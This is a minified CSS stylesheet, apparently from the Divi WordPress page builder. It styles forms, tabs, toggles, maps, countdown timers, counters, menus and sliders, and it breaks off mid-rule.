.et_pb_newsletter_button{display:block;color:inherit;width:100%;text-align:center;box-sizing:border-box}.et-db #et-boc .et-l .et_pb_newsletter_fields{width:100%}.et-db #et-boc .et-l .et_pb_feedburner_form .et_pb_newsletter_button,.et-db #et-boc .et-l .et_pb_login_form .et_pb_newsletter_button{margin:0;width:100%;cursor:pointer}.et-db #et-boc .et-l .et_pb_feedburner_form form,.et-db #et-boc .et-l .et_pb_login_form form{text-align:left}.et-db #et-boc .et-l .et_pb_feedburner_form ::-webkit-input-placeholder,.et-db #et-boc .et-l .et_pb_login_form ::-webkit-input-placeholder{color:#666}.et-db #et-boc .et-l .et_pb_feedburner_form ::-moz-placeholder,.et-db #et-boc .et-l .et_pb_login_form ::-moz-placeholder{color:#666}.et-db #et-boc .et-l .et_pb_feedburner_form :-ms-input-placeholder,.et-db #et-boc .et-l .et_pb_login_form :-ms-input-placeholder{color:#666}.et-db #et-boc .et-l .et_pb_newsletter p .et_pb_signup_error{border:1px solid red!important}.et-db #et-boc .et-l .et_pb_newsletter .et_pb_newsletter_fields{display:-webkit-box;display:flex;flex-wrap:wrap;-webkit-box-pack:justify;justify-content:space-between}.et-db #et-boc .et-l .et_pb_newsletter .et_pb_newsletter_fields>*{flex-basis:100%}.et-db #et-boc .et-l .et_pb_tabs,.et-db #et-boc .et-l .et_pb_wc_tabs{border:1px solid #d9d9d9}.et-db #et-boc .et-l ul.et_pb_tabs_controls{background-color:#f4f4f4}.et-db #et-boc .et-l ul.et_pb_tabs_controls:after{border-top:1px solid #d9d9d9;content:"";display:block;visibility:visible;position:relative;top:-1px;z-index:9}.et-db #et-boc .et-l .et_pb_tabs_controls li{float:left;border-right:1px solid #d9d9d9;font-weight:600;position:relative;cursor:pointer;max-width:100%;display:table;z-index:11;line-height:1.7em}.et-db #et-boc .et-l .et_pb_tabs_controls li:not(.et_pb_tab_active):last-child{border-right:none}.et-db #et-boc .et-l .et_pb_tabs_controls li a{text-decoration:none;color:#666;padding:4px 30px;vertical-align:middle;display:table-cell;line-height:inherit}.et-db #et-boc .et-l .et_pb_tabs_controls li.et_pb_tab_active{background-color:#fff}.et-db #et-boc .et-l .et_pb_tab_active a{color:#333!important}.et-db #et-boc .et-l .et_pb_all_tabs{background-color:#fff}.et-db #et-boc .et-l .et_pb_all_tabs>div,.et-db #et-boc .et-l .et_pb_toggle_close .et_pb_toggle_content{display:none}.et-db #et-boc .et-l .et_pb_column_1_3 .et_pb_tabs_controls,.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_tabs_controls,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_tabs_controls,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_tabs_controls,.et-db #et-boc .et-l .et_pb_column_2_5 .et_pb_tabs_controls,.et-db #et-boc .et-l .et_pb_column_3_8 .et_pb_tabs_controls{border-bottom:none}.et-db #et-boc .et-l .et_pb_column_1_3 .et_pb_tabs_controls li,.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_tabs_controls li,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_tabs_controls li,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_tabs_controls li,.et-db #et-boc .et-l .et_pb_column_2_5 .et_pb_tabs_controls li,.et-db #et-boc .et-l .et_pb_column_3_8 .et_pb_tabs_controls li{float:none;border-right:none;border-bottom:1px solid #d9d9d9}.et-db #et-boc .et-l .et_pb_column_1_3 .et_pb_tabs_vertically_stacked .et_pb_tabs_controls li,.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_tabs_vertically_stacked .et_pb_tabs_controls li,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_tabs_vertically_stacked .et_pb_tabs_controls li,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_tabs_vertically_stacked .et_pb_tabs_controls li,.et-db #et-boc .et-l .et_pb_column_2_5 .et_pb_tabs_vertically_stacked .et_pb_tabs_controls li,.et-db #et-boc .et-l .et_pb_column_3_8 .et_pb_tabs_vertically_stacked .et_pb_tabs_controls li{width:100%}.et-db #et-boc .et-l .et_pb_toggle{border:1px solid #d9d9d9}.et-db #et-boc .et-l .et_pb_toggle_close{background-color:#f4f4f4;padding:20px}.et-db #et-boc .et-l .et_pb_toggle_open{padding:20px;background-color:#fff}.et-db #et-boc .et-l .et_pb_accordion .et_pb_toggle.et_pb_text_align_left .et_pb_toggle_title,.et-db #et-boc .et-l .et_pb_accordion .et_pb_toggle.et_pb_text_align_left h5.et_pb_toggle_title,.et-db #et-boc .et-l .et_pb_accordion.et_pb_text_align_left .et_pb_toggle_title,.et-db #et-boc .et-l .et_pb_accordion.et_pb_text_align_left h5.et_pb_toggle_title,.et-db #et-boc .et-l .et_pb_toggle .et_pb_toggle_title,.et-db #et-boc .et-l .et_pb_toggle h5.et_pb_toggle_title,.et-db #et-boc .et-l .et_pb_toggle.et_pb_text_align_left .et_pb_toggle_title,.et-db #et-boc .et-l .et_pb_toggle.et_pb_text_align_left h5.et_pb_toggle_title{cursor:pointer;position:relative;padding:0 50px 0 0}.et-db #et-boc .et-l .et_pb_toggle_close .et_pb_toggle_title,.et-db #et-boc .et-l .et_pb_toggle_close h5.et_pb_toggle_title{color:#666}.et-db #et-boc .et-l .et_pb_toggle_open .et_pb_toggle_title,.et-db #et-boc .et-l .et_pb_toggle_open h5.et_pb_toggle_title{color:#333}.et-db #et-boc .et-l .et_pb_toggle_title:before{content:"\e050";position:absolute;right:0;font-size:16px;color:#ccc;top:50%;margin-top:-.5em}.et-db #et-boc .et-l .et_pb_accordion .et_pb_toggle_title:before,.et-db #et-boc .et-l .et_pb_toggle .et_pb_toggle_title:before{right:0;left:auto}.et-db #et-boc .et-l .et_pb_toggle_open .et_pb_toggle_title:before{content:"\e04f"}.et-db #et-boc .et-l .et_pb_toggle_content{padding-top:20px;position:relative}.et-db #et-boc .et-l .et_pb_toggle_content:empty{display:none!important}.et-db #et-boc .et-l .et_pb_toggle_content p:last-of-type{padding-bottom:0}.et-db #et-boc .et-l .et_pb_toggle_open{z-index:1}.et-db #et-boc .et-l .et_pb_map{height:440px;width:100%;position:relative}.et-db #et-boc .et-l .et_pb_map_container img{max-width:inherit}.et-db #et-boc .et-l .et_pb_map_pin{display:none;visibility:hidden}.et-db #et-boc .et-l .et_pb_column_2_3 .et_pb_map{height:400px}.et-db #et-boc .et-l .et_pb_column_3_5 .et_pb_map,.et-db #et-boc .et-l .et_pb_column_3_8 .et_pb_map{height:280px}.et-db #et-boc .et-l .et_pb_column_1_3 .et_pb_map,.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_map,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_map,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_map,.et-db #et-boc .et-l .et_pb_column_2_5 .et_pb_map{height:230px}.et-db #et-boc .et-l p.et_pb_contact_field{padding:0 0 0 3%;margin-bottom:3%;background-position:50%;background-size:cover}.et-db #et-boc .et-l p.et_pb_contact_field:not(.et_pb_contact_field_last){clear:both}.et-db #et-boc .et-l .et_pb_contact_field *,.et-db #et-boc .et-l .et_pb_contact_field.et_pb_section_parallax,.et-db #et-boc .et-l .et_pb_contact_field.et_pb_section_video{position:relative}.et-db #et-boc .et-l .et_pb_contact_field a{color:inherit;font-weight:700;text-decoration:underline}.et-db #et-boc .et-l .et-pb-contact-message{position:relative}.et-db #et-boc .et-l .et_pb_contact_form_label{display:none}.et-db #et-boc .et-l .et_pb_contact_field[data-type=select]{position:relative}.et-db #et-boc .et-l .et_pb_contact_field[data-type=select]:after{content:"";position:absolute;top:50%;right:10px;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:0;height:0;border:6px solid transparent;border-top-color:#666;margin-top:3px;pointer-events:none}.et-db #et-boc .et-l .et_pb_contact_field_checkbox,.et-db #et-boc .et-l .et_pb_contact_field_radio{display:block}.et-db #et-boc .et-l .et_pb_countdown_timer{padding:4%}.et-db #et-boc .et-l .et_pb_countdown_timer .et_pb_countdown_timer_container{width:100%;text-align:center;position:relative;vertical-align:top}.et-db #et-boc .et-l .et_pb_countdown_timer .title{font-weight:500;margin:0 0 30px;padding:0;text-align:center}.et-db #et-boc .et-l .et_pb_countdown_timer .section{display:inline-block;position:relative}.et-db #et-boc .et-l .et_pb_countdown_timer .section.values{width:17%;max-width:160px;vertical-align:top}.et-db #et-boc .et-l .et_pb_countdown_timer .section p{font-size:54px;line-height:54px;padding-bottom:0;text-align:center;display:inline-block}.et-db #et-boc .et-l .et_pb_countdown_timer .section.zero p{opacity:.4}.et-db #et-boc .et-l .et_pb_countdown_timer .section p.value{min-width:100%}.et-db #et-boc .et-l .et_pb_countdown_timer .section p.label{text-align:center;font-size:14px;line-height:25px;display:block}.et-db #et-boc .et-l .et_pb_column_3_5 .et_pb_countdown_timer .section p{font-size:38px;line-height:38px}.et-db #et-boc .et-l .et_pb_column_3_5 .et_pb_countdown_timer .section p.label{font-size:12px;line-height:20px}.et-db #et-boc .et-l .et_pb_column_1_3 .et_pb_countdown_timer .title,.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_countdown_timer .title,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_countdown_timer .title,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_countdown_timer .title,.et-db #et-boc .et-l .et_pb_column_2_5 .et_pb_countdown_timer .title{font-size:22px;margin-bottom:20px}.et-db #et-boc .et-l .et_pb_column_1_3 .et_pb_countdown_timer .section p,.et-db #et-boc .et-l .et_pb_column_2_5 .et_pb_countdown_timer .section p,.et-db #et-boc .et-l .et_pb_column_3_8 .et_pb_countdown_timer .section p{font-size:28px;line-height:28px}.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_countdown_timer .section p,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_countdown_timer .section p,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_countdown_timer .section p{font-size:20px;line-height:20px}.et-db #et-boc .et-l .et_pb_column_1_3 .et_pb_countdown_timer .section p.label,.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_countdown_timer .section p.label,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_countdown_timer .section p.label,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_countdown_timer .section p.label,.et-db #et-boc .et-l .et_pb_column_2_5 .et_pb_countdown_timer .section p.label,.et-db #et-boc .et-l .et_pb_column_3_8 .et_pb_countdown_timer .section p.label{font-size:11px;line-height:19px}.et-db #et-boc .et-l .et_pb_circle_counter,.et-db #et-boc .et-l .et_pb_number_counter{margin:0 auto 30px;position:relative;text-align:center}.et-db #et-boc .et-l .et_pb_circle_counter{max-width:225px}.et-db #et-boc .et-l .et_pb_circle_counter_inner{position:relative;display:block}.et-db #et-boc .et-l .et_pb_circle_counter canvas{position:absolute;top:0;left:0;width:100%!important;height:auto!important}.et-db #et-boc .et-l .et_pb_circle_counter .percent{word-wrap:normal}.et-db #et-boc .et-l .et_pb_circle_counter .percent,.et-db #et-boc .et-l .et_pb_number_counter .percent{position:relative;z-index:2}.et-db #et-boc .et-l .et_pb_circle_counter .percent p{visibility:hidden}.et-db #et-boc .et-l .et_pb_circle_counter .percent p{font-size:40px;font-weight:500;position:relative;line-height:.1em;padding:49% 0}.et-db #et-boc .et-l .et_pb_circle_counter h3,.et-db #et-boc .et-l .et_pb_number_counter h3{font-size:18px;position:relative}.et-db #et-boc .et-l .et_pb_number_counter{opacity:0;transition:opacity 1s;-webkit-transition:opacity 1s;-moz-transition:opacity 1s}.et-db #et-boc .et-l .et_pb_number_counter.active{opacity:1}.et-db #et-boc .et-l .et_pb_number_counter{width:auto}.et-db #et-boc .et-l .et_pb_number_counter canvas{display:none;visibility:hidden}.et-db #et-boc .et-l .et_pb_number_counter .percent{height:72px;position:relative}.et-db #et-boc .et-l .et_pb_number_counter .percent p{font-size:72px;line-height:72px;font-weight:500}.et-db #et-boc .et-l .et_pb_post .entry-content{padding-top:30px}.et-db #et-boc .et-l .et_pb_gallery_grid .et_pb_gallery_item h3,.et-db #et-boc .et-l .et_pb_portfolio_item h2{margin-top:10px}.et-db #et-boc .et-l .et_overlay.et_pb_inline_icon:before,.et-db #et-boc .et-l .et_pb_inline_icon:before{content:attr(data-icon)}.et-db #et-boc .et-l .et_pb_sticky .et_overlay.et_pb_inline_icon_sticky:before,.et-db #et-boc .et-l .et_pb_sticky .et_pb_inline_icon_sticky:before{content:attr(data-icon-sticky)!important}@media (max-width:980px){.et-db #et-boc .et-l .et_overlay.et_pb_inline_icon_tablet:before,.et-db #et-boc .et-l .et_pb_inline_icon_tablet:before{content:attr(data-icon-tablet)}.et-db #et-boc .et-l .et_pb_woo_custom_button_icon .et_pb_custom_button_icon.et_pb_button:after{content:attr(data-icon-tablet)!important}}@media (max-width:767px){.et-db #et-boc .et-l .et_overlay.et_pb_inline_icon_phone:before,.et-db #et-boc .et-l .et_pb_inline_icon_phone:before{content:attr(data-icon-phone)}.et-db #et-boc .et-l .et_pb_woo_custom_button_icon .et_pb_custom_button_icon.et_pb_button:after{content:attr(data-icon-phone)!important}}.et-db #et-boc .et-l .et_overlay{z-index:-1;position:absolute;top:0;left:0;display:block;width:100%;height:100%;background:hsla(0,0%,100%,.9);opacity:0;pointer-events:none;-webkit-transition:.3s;transition:all .3s;border:1px solid #e5e5e5;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-font-smoothing:antialiased}.et-db #et-boc .et-l .et_overlay:before{content:"\e050";position:absolute;top:55%;left:50%;margin:-16px 0 0 -16px;font-size:32px;-webkit-transition:.4s;transition:all .4s}.et-db #et-boc .et-l .et_pb_gallery_image:hover .et_overlay:before{top:50%}.et-db #et-boc .et-l .et_pb_gallery_image:hover .et_overlay,.et-db #et-boc .et-l .et_shop_image:hover .et_overlay{z-index:3;opacity:1}.et-db #et-boc .et-l #ie7 .et_overlay,.et-db #et-boc .et-l #ie8 .et_overlay{display:none}.et-db #et-boc .et-l .et_pb_fullwidth_menu .et-menu-nav,.et-db #et-boc .et-l .et_pb_fullwidth_menu .et-menu-nav>ul,.et-db #et-boc .et-l .et_pb_menu .et-menu-nav,.et-db #et-boc .et-l .et_pb_menu .et-menu-nav>ul{float:none}.et-db #et-boc .et-l .et_pb_fullwidth_menu .et-menu-nav>ul,.et-db #et-boc .et-l .et_pb_menu .et-menu-nav>ul{padding:0!important;line-height:1.7em}.et-db #et-boc .et-l .et_pb_fullwidth_menu .et-menu-nav>ul ul,.et-db #et-boc .et-l .et_pb_menu .et-menu-nav>ul ul{padding:20px 0;text-align:left}.et-db #et-boc .et-l .et_pb_bg_layout_dark.et_pb_fullwidth_menu ul li a,.et-db #et-boc .et-l .et_pb_bg_layout_dark.et_pb_menu ul li a{color:#fff}.et-db #et-boc .et-l .et_pb_bg_layout_dark.et_pb_fullwidth_menu ul li a:hover,.et-db #et-boc .et-l .et_pb_bg_layout_dark.et_pb_menu ul li a:hover{color:hsla(0,0%,100%,.8)}.et-db #et-boc .et-l .et_pb_fullwidth_menu .et-menu-nav>ul.upwards li ul,.et-db #et-boc .et-l .et_pb_menu .et-menu-nav>ul.upwards li ul{bottom:100%;top:auto;border-top:none;border-bottom:3px solid #2ea3f2;box-shadow:2px -2px 5px rgba(0,0,0,.1)}.et-db #et-boc .et-l .et_pb_fullwidth_menu .et-menu-nav>ul.upwards li ul li ul,.et-db #et-boc .et-l .et_pb_menu .et-menu-nav>ul.upwards li ul li ul{bottom:-23px}.et-db #et-boc .et-l .et_pb_fullwidth_menu .et-menu-nav>ul.upwards li.mega-menu ul ul,.et-db #et-boc .et-l .et_pb_menu .et-menu-nav>ul.upwards li.mega-menu ul ul{bottom:0;top:auto;border:none}.et-db #et-boc .et-l .et_pb_menu_inner_container{position:relative}.et-db #et-boc .et-l .et_pb_menu__wrap .mobile_menu_bar{-webkit-transform:translateY(3%);transform:translateY(3%)}.et-db #et-boc .et-l .et_pb_menu__wrap .mobile_menu_bar:before{top:0}.et-db #et-boc .et-l .et_pb_menu__logo{overflow:hidden}.et-db #et-boc .et-l .et_pb_menu__logo img{display:block}.et-db #et-boc .et-l .et_pb_menu__logo img[src$=".svg"]{width:100%}.et-db #et-boc .et-l .et_pb_menu__search-button:after{content:"\55"}.et-db #et-boc .et-l .et_pb_fullwidth_menu .et_pb_menu__wrap,.et-db #et-boc .et-l .et_pb_menu .et_pb_menu__wrap{-webkit-box-flex:1;flex:1 1 auto;display:-webkit-box;display:flex;-webkit-box-pack:start;justify-content:flex-start;-webkit-box-align:stretch;align-items:stretch;flex-wrap:wrap;opacity:1}.et-db #et-boc .et-l .et_pb_fullwidth_menu .et_pb_menu__wrap--visible,.et-db #et-boc .et-l .et_pb_menu .et_pb_menu__wrap--visible{-webkit-animation:1s cubic-bezier(.77,0,.175,1) fadeInBottom;animation:1s cubic-bezier(.77,0,.175,1) fadeInBottom}.et-db #et-boc .et-l .et_pb_fullwidth_menu .et_pb_menu__wrap--hidden,.et-db #et-boc .et-l .et_pb_menu .et_pb_menu__wrap--hidden{opacity:0;-webkit-animation:1s cubic-bezier(.77,0,.175,1) fadeOutBottom;animation:1s cubic-bezier(.77,0,.175,1) fadeOutBottom}.et-db #et-boc .et-l .et_pb_fullwidth_menu .et_pb_menu__menu,.et-db #et-boc .et-l .et_pb_menu .et_pb_menu__menu{-webkit-box-flex:0;flex:0 1 auto;display:-webkit-box;display:flex;-webkit-box-pack:start;justify-content:flex-start;-webkit-box-align:stretch;align-items:stretch}.et-db #et-boc .et-l .et_pb_fullwidth_menu .et_pb_menu__menu>nav,.et-db #et-boc .et-l .et_pb_menu .et_pb_menu__menu>nav{display:-webkit-box;display:flex;-webkit-box-align:stretch;align-items:stretch}.et-db #et-boc .et-l .et_pb_fullwidth_menu .et_pb_menu__menu>nav>ul,.et-db #et-boc .et-l .et_pb_menu .et_pb_menu__menu>nav>ul{display:-webkit-box;display:flex;flex-wrap:wrap;-webkit-box-pack:start;justify-content:flex-start;-webkit-box-align:stretch;align-items:stretch}.et-db #et-boc .et-l .et_pb_fullwidth_menu .et_pb_menu__menu>nav>ul>li,.et-db #et-boc .et-l .et_pb_menu .et_pb_menu__menu>nav>ul>li{position:relative;display:-webkit-box;display:flex;-webkit-box-align:stretch;align-items:stretch;margin:0}.et-db #et-boc .et-l .et_pb_fullwidth_menu .et_pb_menu__menu>nav>ul>li.mega-menu,.et-db #et-boc .et-l .et_pb_menu .et_pb_menu__menu>nav>ul>li.mega-menu{position:static}.et-db #et-boc .et-l .et_pb_fullwidth_menu .et_pb_menu__menu>nav>ul>li>ul,.et-db #et-boc .et-l .et_pb_menu .et_pb_menu__menu>nav>ul>li>ul{top:calc(100% - 1px);left:0}.et-db #et-boc .et-l .et_pb_fullwidth_menu .et_pb_menu__menu>nav>ul.upwards>li>ul,.et-db #et-boc .et-l .et_pb_menu .et_pb_menu__menu>nav>ul.upwards>li>ul{top:auto;bottom:calc(100% - 1px)}.et-db #et-boc .et-l .et_pb_fullwidth_menu--style-left_aligned .et_pb_menu_inner_container,.et-db #et-boc .et-l .et_pb_fullwidth_menu--style-left_aligned .et_pb_row,.et-db #et-boc .et-l .et_pb_menu--style-left_aligned .et_pb_menu_inner_container,.et-db #et-boc .et-l .et_pb_menu--style-left_aligned .et_pb_row{display:-webkit-box;display:flex;-webkit-box-align:stretch;align-items:stretch}.et-db #et-boc .et-l .et_pb_fullwidth_menu--style-left_aligned .et_pb_menu__logo-wrap,.et-db #et-boc .et-l .et_pb_menu--style-left_aligned .et_pb_menu__logo-wrap{-webkit-box-flex:0;flex:0 1 auto;display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center}.et-db #et-boc .et-l .et_pb_fullwidth_menu--style-left_aligned .et_pb_menu__logo,.et-db #et-boc .et-l .et_pb_menu--style-left_aligned .et_pb_menu__logo{margin-right:30px}.rtl .et-db #et-boc .et-l .et_pb_fullwidth_menu--style-left_aligned .et_pb_menu__logo,.rtl .et-db #et-boc .et-l .et_pb_menu--style-left_aligned .et_pb_menu__logo{margin-right:0;margin-left:30px}.et-db #et-boc .et-l .et_pb_fullwidth_menu--style-left_aligned.et_pb_text_align_right .et_pb_menu__menu>nav>ul,.et-db #et-boc .et-l .et_pb_fullwidth_menu--style-left_aligned.et_pb_text_align_right .et_pb_menu__wrap,.et-db #et-boc .et-l .et_pb_menu--style-left_aligned.et_pb_text_align_right .et_pb_menu__menu>nav>ul,.et-db #et-boc .et-l .et_pb_menu--style-left_aligned.et_pb_text_align_right .et_pb_menu__wrap{-webkit-box-pack:end;justify-content:flex-end}.et-db #et-boc .et-l .et_pb_fullwidth_menu--style-centered .et_pb_menu__logo-wrap,.et-db #et-boc .et-l .et_pb_menu--style-centered .et_pb_menu__logo-wrap{display:-webkit-box;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;-webkit-box-align:center;align-items:center}.et-db #et-boc .et-l .et_pb_fullwidth_menu--style-centered .et_pb_menu__logo,.et-db #et-boc .et-l .et_pb_fullwidth_menu--style-centered .et_pb_menu__logo img,.et-db #et-boc .et-l .et_pb_menu--style-centered .et_pb_menu__logo,.et-db #et-boc .et-l .et_pb_menu--style-centered .et_pb_menu__logo img{margin:0 auto}.et-db #et-boc .et-l .et_pb_fullwidth_menu--style-centered .et_pb_menu__menu>nav>ul,.et-db #et-boc .et-l .et_pb_fullwidth_menu--style-centered .et_pb_menu__wrap,.et-db #et-boc .et-l .et_pb_menu--style-centered .et_pb_menu__menu>nav>ul,.et-db #et-boc .et-l .et_pb_menu--style-centered .et_pb_menu__wrap{-webkit-box-pack:center;justify-content:center}.et-db #et-boc .et-l .et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et-db #et-boc .et-l .et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_row>.et_pb_menu__logo-wrap{display:none;margin-bottom:30px}.et-db #et-boc .et-l .et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu__logo{display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center}.et-db #et-boc .et-l .et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu__logo,.et-db #et-boc .et-l .et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu__logo img{margin:0 auto}.et-db #et-boc .et-l .et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu__wrap{-webkit-box-pack:center;justify-content:center}.et-db #et-boc .et-l .et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu__logo-slot{-webkit-box-align:center!important;align-items:center!important}.et-db #et-boc .et-l .et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu__logo-slot .et_pb_menu__logo,.et-db #et-boc .et-l .et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu__logo-slot .et_pb_menu__logo-wrap{width:100%;height:100%}.et-db #et-boc .et-l .et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu__logo-slot img{max-height:100%}.et-db #et-boc .et-l .et_pb_fullwidth_menu .et_pb_menu__search-container,.et-db #et-boc .et-l .et_pb_menu .et_pb_menu__search-container{position:absolute;display:-webkit-box;display:flex;-webkit-box-pack:stretch;justify-content:stretch;align-content:stretch;left:0;bottom:0;width:100%;height:100%;opacity:0;z-index:999}.et-db #et-boc .et-l .et_pb_fullwidth_menu .et_pb_menu__search-container--visible,.et-db #et-boc .et-l .et_pb_menu .et_pb_menu__search-container--visible{opacity:1;-webkit-animation:1s cubic-bezier(.77,0,.175,1) fadeInTop;animation:1s cubic-bezier(.77,0,.175,1) fadeInTop}.et-db #et-boc .et-l .et_pb_fullwidth_menu .et_pb_menu__search-container--hidden,.et-db #et-boc .et-l .et_pb_menu .et_pb_menu__search-container--hidden{-webkit-animation:1s cubic-bezier(.77,0,.175,1) fadeOutTop;animation:1s cubic-bezier(.77,0,.175,1) fadeOutTop}.et-db #et-boc .et-l .et_pb_fullwidth_menu .et_pb_menu__search-container--disabled,.et-db #et-boc .et-l .et_pb_menu .et_pb_menu__search-container--disabled{display:none}.et-db #et-boc .et-l .et_pb_fullwidth_menu .et_pb_menu__search-input,.et-db #et-boc .et-l .et_pb_menu .et_pb_menu__search-input{border:0;width:100%;color:#333;background:0 0}.et-db #et-boc .et-l .et_pb_fullwidth_menu .et_pb_menu__close-search-button,.et-db #et-boc .et-l .et_pb_menu .et_pb_menu__close-search-button{-webkit-box-flex:0;flex:0 0 auto}.et-db #et-boc .et-l .et_pb_fullwidth_menu .et_pb_menu__close-search-button:after,.et-db #et-boc .et-l .et_pb_menu .et_pb_menu__close-search-button:after{content:"\4d";font-size:1.7em}.et-db #et-boc .et-l .et_audio_content{text-align:center;word-wrap:break-word;position:relative;padding:50px 60px}.et-db #et-boc .et-l .et_audio_content h2{color:#fff!important}.et-db #et-boc .et-l .et_pb_text_color_dark .et_audio_content h2{color:#666!important}.et-db #et-boc .et-l .et_pb_text_color_dark.et_audio_content h2{color:#bbb!important}.et-db #et-boc .et-l .et_pb_text_color_dark.et_audio_content{background-color:#e8e8e8}.et-db #et-boc .et-l .et_audio_content h2{margin-top:0}.et-db #et-boc .et-l .et_audio_content h2{line-height:44px}.et-db #et-boc .et-l .et_audio_content h2{margin-bottom:20px}.et-db #et-boc .et-l .et_pb_column_1_3 .et_audio_content h2,.et-db #et-boc .et-l .et_pb_column_1_4 .et_audio_content h2,.et-db #et-boc .et-l .et_pb_column_1_5 .et_audio_content h2,.et-db #et-boc .et-l .et_pb_column_1_6 .et_audio_content h2,.et-db #et-boc .et-l .et_pb_column_2_5 .et_audio_content h2,.et-db #et-boc .et-l .et_pb_column_3_5 .et_audio_content h2,.et-db #et-boc .et-l .et_pb_column_3_8 .et_audio_content h2{margin-bottom:9px;margin-top:0}.et-db #et-boc .et-l .et_pb_column_2_3 .et_audio_content{padding:40px 40px 45px}.et-db #et-boc .et-l .et_pb_column_3_5 .et_audio_content{padding:35px 40px}.et-db #et-boc .et-l .et_pb_column_3_5 .et_audio_content h2{line-height:32px}.et-db #et-boc .et-l .et_pb_column_1_3 .et_audio_content,.et-db #et-boc .et-l .et_pb_column_1_4 .et_audio_content,.et-db #et-boc .et-l .et_pb_column_1_5 .et_audio_content,.et-db #et-boc .et-l .et_pb_column_1_6 .et_audio_content,.et-db #et-boc .et-l .et_pb_column_2_5 .et_audio_content,.et-db #et-boc .et-l .et_pb_column_3_8 .et_audio_content{padding:35px 20px}.et-db #et-boc .et-l .et_pb_column_1_3 .et_audio_content h2,.et-db #et-boc .et-l .et_pb_column_1_4 .et_audio_content h2,.et-db #et-boc .et-l .et_pb_column_1_5 .et_audio_content h2,.et-db #et-boc .et-l .et_pb_column_1_6 .et_audio_content h2,.et-db #et-boc .et-l .et_pb_column_2_5 .et_audio_content h2,.et-db #et-boc .et-l .et_pb_column_3_8 .et_audio_content h2{font-size:18px;line-height:26px}.et-db #et-boc .et-l .et_audio_container .mejs-container{width:auto!important;min-width:unset!important;height:auto!important}.et-db #et-boc .et-l .et_audio_container .mejs-container{background:0 0;height:auto}.et-db #et-boc .et-l .et_pb_column_3_4 .et_pb_post .et_pb_slide{min-height:442px}.et-db #et-boc .et-l .et_pb_column_2_3 .et_pb_post .et_pb_slide{min-height:390px}.et-db #et-boc .et-l .et_pb_column_3_5 .et_pb_post .et_pb_slide{min-height:284px}.et-db #et-boc .et-l .et_pb_column_1_3 .et_pb_post .et_pb_slide,.et-db #et-boc .et-l .et_pb_column_2_5 .et_pb_post .et_pb_slide,.et-db #et-boc .et-l .et_pb_column_3_8 .et_pb_post .et_pb_slide{min-height:180px}.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_post .et_pb_slide,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_post .et_pb_slide,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_post .et_pb_slide{min-height:125px}.et-db #et-boc .et-l .et_pb_audio_module{position:relative}.et-db #et-boc .et-l .et_pb_slide_video{position:absolute;top:50%;bottom:auto}.et-db #et-boc .et-l .et_pb_slide_video .wp-video-shortcode video,.et-db #et-boc .et-l .et_pb_slide_video video.wp-video-shortcode{height:auto}.et-db #et-boc .et-l .et_pb_slider{position:relative;overflow:hidden}.et-db #et-boc .et-l .et_pb_row:after,.et-db #et-boc .et-l .et_pb_row_inner:after,.et-db #et-boc .et-l .et_pb_slides:after{content:"";display:block;clear:both;visibility:hidden;line-height:0;height:0;width:0}.et-db #et-boc .et-l .et_pb_slider .et_pb_slide{display:none;float:left;margin-right:-100%;position:relative;width:100%;text-align:center;list-style:none!important}.et-db #et-boc .et-l .et_pb_section,.et-db #et-boc .et-l .et_pb_slider .et_pb_slide{background-position:50%;background-size:100%;background-size:cover}.et-db #et-boc .et-l .et_pb_slider .et_pb_slide:first-child{display:list-item}.et-db #et-boc .et-l .et_pb_post>.et_pb_slider{margin-bottom:30px}.et-db #et-boc .et-l .et_pb_slider .et_pb_container{width:100%;margin:0 auto;position:relative;z-index:2}.et-db #et-boc .et-l .et_pb_slide{padding:0 6%}.et-db #et-boc .et-l .et_pb_video_slider .et_pb_slide{padding:0}.et-db #et-boc .et-l .et_pb_fullwidth_post_slider .et_pb_container,.et-db #et-boc .et-l .et_pb_fullwidth_slider .et_pb_container{width:80%;max-width:1080px}.et-db #et-boc .et-l .et_pb_slide_video .mejs-mediaelement{position:relative}.et-db #et-boc .et-l .et_pb_slide_video .mejs-mediaelement .wp-video-shortcode{display:block}.et-db #et-boc .et-l .et-pb-arrow-next,.et-db #et-boc .et-l .et-pb-arrow-prev{position:absolute;top:50%;z-index:100;font-size:48px;color:#fff;margin-top:-24px;-webkit-transition:.2s ease-in-out;transition:all .2s 